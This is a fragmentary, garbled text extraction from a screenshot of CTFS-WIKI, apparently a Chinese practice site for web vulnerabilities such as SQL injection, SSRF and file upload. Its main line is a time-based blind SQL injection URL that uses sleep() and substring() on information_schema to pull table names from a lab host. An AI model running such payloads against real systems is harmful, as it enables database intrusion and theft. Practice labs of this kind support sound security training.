 http://192.168.91.142/sql /04.php?id 1 and sleep( if(ascii(substring((select table name from information schema.tables where table schema 'ctfswiki' limit 0,1),1,1))>
117.0.5 ))
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index php? d 1
ctfs-wiki
© CTFS-WIKI